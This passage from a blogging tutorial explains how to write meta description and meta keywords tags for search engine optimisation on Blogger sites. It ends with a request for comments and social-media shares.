    Meta description tag holds the description about the webpage or blog post. As shown in the above screenshot the description is visible in the search results just beneath the title tag and hence it is very important to write an optimized Meta description tag. The limit for this tag is set to 160 characters. Make sure that there is no more than 1 Meta description tag on your webpage. You can fix the duplicate or re occurring Meta description tags using the blogger pagetype conditions.

    Meta Keywords:

    Meta keywords tag used to be an important factor in the Google Page ranks but now Google does not consider the Meta keywords tags for providing page ranks to any blog. Meta keywords tag includes the main keywords for your main content. You can do a keyword research using Google Adwords keyword tool to identify the most suitable keywords of your blog and include them in this tag. Make sure you do not use useless and non-related keywords. Mention 5-7 closely related keywords to the content on the webpage in this tag.
    I hope I have cleared doubts of many people by providing all this information. If you have any doubt regarding any information provided in this article, please comment here. I will be glad to help you.
    You can check out our blogger tips and tricks section for more blogging and seo related articles on our blog. It will improve your blogging expereice.
    If you like my work; you can show your regards by hitting Facebook like button, following us on Google+ or Twitter, stumbling our posts on stumbleupon or giving us a link back via the links below. Stay tuned for more updates.